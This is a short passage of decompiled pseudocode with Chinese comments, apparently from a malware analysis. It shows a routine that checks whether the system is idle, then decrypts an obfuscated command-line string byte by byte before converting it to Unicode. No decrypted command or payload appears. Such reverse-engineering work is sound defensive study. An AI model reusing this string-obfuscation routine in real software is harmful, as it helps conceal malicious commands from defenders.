 flag = JudgeSystemFree_4019E1(); // 检测操作系统是否处于空闲状态，当处于空闲返回1
Flag = flag;
AllocAddr = malloc(0x208u); // 开辟空间,存储解密出来的指令参数
Alloc_Pcontext = AllocAddr;
v39 = 1561894149;
_mm_storeu_si128(CommandLine, _mm_load_si128(&xmmword_40F350));// 将经过加密处理的字符串，拷贝出来
_mm_storeu_si128(&v30, _mm_load_si128(&xmmword_40F320));
_mm_storeu_si128(&v31, _mm_load_si128(&xmmword_40F2E0));
_mm_storeu_si128(&v32, _mm_load_si128(&xmmword_40F330));
_mm_storeu_si128(&v33, _mm_load_si128(&xmmword_40F300));
_mm_storeu_si128(&v34, _mm_load_si128(&xmmword_40F2F0));
_mm_storeu_si128(&v35, _mm_load_si128(&xmmword_40F370));
_mm_storeu_si128(&v36, _mm_load_si128(&xmmword_40F380));
_mm_storeu_si128(&v37, _mm_load_si128(&xmmword_40F310));
_mm_storeu_si128(&v38, _mm_load_si128(&xmmword_40F340));
if ( flag ) // 1.当系统处于空闲状态时，执行
{
i = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[i] = ~(i + __ROL1__((((i + __ROL1__((i ^ (CommandLine[i] + 65)) - i, 2)) ^ 0xD6) - i + 46) ^ 0x70, 1)) ^ 0x30;
++i;
}
while ( i < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
else 一样的解密操作 // 2.当系统不处于空闲状态时，执行
{
j = 0;
do
{
// 对拷贝出来的加密字符串,逐字节进行解密
CommandLine[j] = ~(j + __ROL1__((((j + __ROL1__((j ^ (CommandLine[j] + 65)) - j, 2)) ^ 0xD6) - j + 46) ^ 0x70, 1)) ^ 0x30;
++j;
}
while ( j < 0xA4 );
len_Cmd = &CommandLine[strlen(CommandLine) + 1];
}
mbstowcs(AllocAddr, CommandLine, len_Cmd - &CommandLine[1] + 1);// 将Ascii转换为Unicode，并存储在开辟的虚拟空间中